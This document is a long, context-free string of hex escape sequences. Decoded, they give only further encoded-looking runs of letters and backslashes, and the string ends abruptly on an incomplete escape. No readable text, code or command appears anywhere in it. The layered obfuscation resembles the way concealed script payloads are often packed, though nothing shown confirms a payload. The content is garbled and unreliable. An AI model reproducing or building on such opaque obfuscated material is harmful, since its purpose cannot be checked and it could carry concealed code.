\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x69\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x63\x5C\x68\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x62\x5C\x65\x5C\x72\x5C\x63\x5C\x68\x5C\x63\x5C\x72\x5C\x63\x5C\x39\x5C\x62\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x64\x5C\x65\x5C\x77\x5C\x70\x5C\x77\x5C\x63\x5C\x6A\x5C\x68\x5C\x78\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x74\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x63\x5C\x69\x5C\x64\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x63\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x39\x5C\x6B\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x6E\x5C\x75\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x69\x5C\x62\x5C\x66\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x62\x5C\x65\x5C\x65\x5C\x6F\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x68\x5C\x65\x5C\x6D\x5C\x39\x5C\x67\x5C\x69\x5C\x66\x5C\x63\x5C\x39\x5C\x65\x5C\x70\x5C\x77\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x39\x5C\x7A\x5C\x63\x5C\x69\x5C\x63\x5C\x73\x5C\x66\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x63\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x69\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x62\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x64\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6A\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x68\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x67\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x64\x5C\x6C\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x62\x5C\x39\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x6B\x5C\x65\x5C\x6D\x5C\x39\x5C\x64\x5C\x6B\x5C\x66\x5C\x6C\x5C\x68\x5C\x65\x5C\x65\x5C\x74\x5C\x39\x5C\x67\x5C\x6C\x5C\x6F\x5C\x39\x5C\x67\x5C\x6A\x5C\x73\x5C\x73\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x69\x5C\x65\x5C\x70\x5C\x78\x5C\x63\x5C\x63\x5C\x64\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x39\x5C\x65\x5C\x65\x5C\x6F\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x63\x5C\x39\x5C\x68\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x63\x5C\x65\x5C\x72\x5C\x63\x5C\x69\x5C\x68\x5C\x72\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x68\x5C\x65\x5C\x77\x5C\x70\x5C\x74\x5C\x63\x5C\x68\x5C\x62\x5C\x66\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6A\x5C\x65\x5C\x65\x5C\x6F\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x63\x5C\x69\x5C\x67\x5C\x6E\x5C\x75\x5C\x63\x5C\x69\x5C\x63\x5C\x66\x5C\x6B\x5C\x65\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x6A\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x69\x5C\x61\x5C\x39\x5C\x62\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x